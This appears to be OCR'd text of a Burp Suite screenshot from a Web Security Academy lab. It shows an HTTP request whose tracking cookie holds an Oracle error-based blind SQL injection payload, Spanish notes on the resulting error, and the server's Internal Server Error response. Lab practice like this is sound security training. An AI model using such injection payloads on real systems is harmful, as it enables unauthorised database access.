 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6600a3043ca2bc80429f9600df0016.web-security-academy.net
3 Cookie: TrackingId=qoYsOcjuyuV8BVuG'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0)
ELSE '' END FROM dual)||'; session=Rs3F9Uh8qullNL8CDfbQx3l5fDBUp7bl
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600a3043ca2bc80429f9600df0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Esta consulta genera un error de lógica ...
Por ende nos mostrará el Internal Server Error
(Vemos que si ejecuta SQL)
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
welcom
0 highlights